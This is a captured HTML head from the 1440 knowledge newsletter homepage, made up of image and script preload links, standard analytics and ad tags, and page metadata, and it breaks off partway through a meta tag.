

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://join1440.com/?utm_source=unicorn
body_size: 47050
content:
<!DOCTYPE html><html lang="en" class="text-[62.5%] text-black dark:text-gray-200 bg-paper dark:bg-gray-800 __variable_27aa40" data-sentry-component="RootLayout" data-sentry-source-file="layout.tsx"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://gstatic.com" crossorigin=""/><link rel="preconnect" href="https://youtube.com" crossorigin=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin=""/><link rel="preconnect" href="https://static.hotjar.com" crossorigin=""/><link rel="preconnect" href="https://connection.facebook.com" crossorigin=""/><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin=""/><link rel="preconnect" href="https://facebook.com" crossorigin=""/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/160767562d4cdcd2-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F5a811a83_sg0dx_img-cuban-revolution-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F9a54353c_vntum_img-mutual-funds-square.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fac563d14_c4bw3_pexels-roger-brown-5149400%2520%25286%2529.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/css/14abeee686aea43b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6a9f3d1c2314a96d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-0bf24b42140fc9eb.js"/><script src="/_next/static/chunks/fd9d1056-afe2bc0bdc8b2b02.js" async=""></script><script src="/_next/static/chunks/7115-5d57f37b228338f6.js" async=""></script><script src="/_next/static/chunks/main-app-0b81f8871091b330.js" async=""></script><script src="/_next/static/chunks/9da6db1e-31c82e05b611471d.js" async=""></script><script src="/_next/static/chunks/c16f53c3-b4505ef80ffaa73b.js" async=""></script><script src="/_next/static/chunks/2035-e1b49a4e41816dc5.js" async=""></script><script src="/_next/static/chunks/7767-29a1463e798e8e4b.js" async=""></script><script src="/_next/static/chunks/3639-3a17740746b5951c.js" async=""></script><script src="/_next/static/chunks/app/global-error-532844f02533f1bd.js" async=""></script><script src="/_next/static/chunks/2267-40ef91669651d8ed.js" async=""></script><script src="/_next/static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js" async=""></script><script src="/_next/static/chunks/1210-bebcf3a963b063dd.js" async=""></script><script src="/_next/static/chunks/8249-8aa02d3adbe9ce6d.js" async=""></script><script src="/_next/static/chunks/7602-bd7aa46ca6d885f5.js" async=""></script><script src="/_next/static/chunks/2056-798d0fb6e939f70a.js" async=""></script><script src="/_next/static/chunks/722-02a2a6be4e06687d.js" async=""></script><script src="/_next/static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js" async=""></script><script src="/_next/static/chunks/9956-26b2a567a3874e30.js" async=""></script><script src="/_next/static/chunks/app/layout-2d588a9b6c37813f.js" async=""></script><script src="/_next/static/chunks/app/error-d641464dcd65cbc1.js" async=""></script><script src="/_next/static/chunks/app/not-found-3bf20c596a842502.js" async=""></script><link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script" crossorigin=""/><link rel="preload" href="https://use.typekit.net/qom6zam.css" as="style"/><link rel="preload" href="https://join1440.com/_metrics-ssgtm/gtag/js?id=G-5ZM35L50FK" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-K22HPKS&amp;l=dataLayerGtm" as="script"/><link rel="preload" href="https://www.google.com/recaptcha/api.js?render=6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR" as="script"/><title>The knowledge company for the intellectually curious | 1440</title><meta name="description" content="Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."/><meta name="publisher" content="1440"/><meta property="og:title" content="The knowledge company for the intellectually 